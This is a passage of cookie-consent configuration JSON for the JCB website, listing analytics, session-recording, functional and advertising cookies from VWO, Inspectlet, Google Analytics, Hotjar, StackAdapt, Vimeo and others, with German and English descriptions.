attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie testet, ob der Browser so eingestellt ist, dass Cookies zugelassen werden.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, Bildlauf und hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name ist google Universal Analytics zugeordnet. Dies scheint ein neues Cookie zu sein und ab Frühjahr 2017 sind keine Informationen von Google verfügbar.  Es scheint einen eindeutigen Wert für jede besuchte Seite zu speichern und zu aktualisieren.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","thirdPartyDescription":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"40a90c11-d037-4e18-b1fa-5484d09a3d98","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupDescriptionOTT":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupNameMobile":"Funktionelle Cookies","GroupNameOTT":"Funktionelle Cookies","GroupName":"Funktionelle Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"d162b8f0-12cc-4761-914e-24c1440ceea6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupDescriptionOTT":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupNameMobile":"Cookies für Marketingzwecke","GroupNameOTT":"Cookies für Marketingzwecke","GroupName":"Cookies für Marketingzwecke","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Dieses Cookie wird von Bing verwendet, um zu bestimmen, welche Anzeigen geschaltet werden sollen, die für den Endbenutzer relevant sein können, der die Website durchläuft.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ 